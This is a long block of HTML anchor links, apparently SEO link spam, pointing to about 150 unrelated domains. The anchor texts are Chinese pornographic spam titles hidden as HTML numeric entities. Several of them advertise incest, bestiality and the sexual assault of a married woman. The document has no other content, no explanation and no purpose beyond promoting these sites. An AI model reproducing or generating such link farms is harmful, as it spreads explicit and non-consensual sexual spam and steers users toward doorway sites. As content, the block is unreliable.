<a href="http://shzyxjjx.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://51mengdong.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssqimo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://kstx189.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://0774k.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://diyifb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://tych168.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://firstredian.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://ynrctb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://cnskss.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://cctv698.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://wisardgao.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://da-geng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://33bv.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guofengbz.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://tuofa886.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://soyuwang.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://13hangfz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://pyytfs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://52choumei.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qigan168.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://sfdawan.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiayican.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://applejili.cn" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://aqbbk.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://banawang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sujiyu.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://jieler.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://decomz.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://33bv.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://sqjudian.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://qgshkj.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://cdssjt.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://hezeming.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hztm168.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rfamt.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://njzy88.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fheee.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://youjiansheying.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://kezeng888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://minnodesign.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://google19.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tyey0.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://tych168.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nuongroup.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cyxpm.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ysy57.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pximage.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://matechuan.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bt-k.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://whwkd.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://228884.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://64155500.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://longzubencao.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://adspumps.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://selidev.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xcq0519.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daoyg.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fkki.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://51mengdong.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zhiji123.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://hocamr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://fhux5b.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjsoc.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zghbdm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xilidahon.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://gsnhh.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wunvnv.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://njytjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szaxzj.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://damaihc.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://yufengzn.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://2jljl.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://cxiaoer.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://gaokankj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://51collagen.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://huier303.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://hdswater.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbebtc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://tryuwd.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://yourbc.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
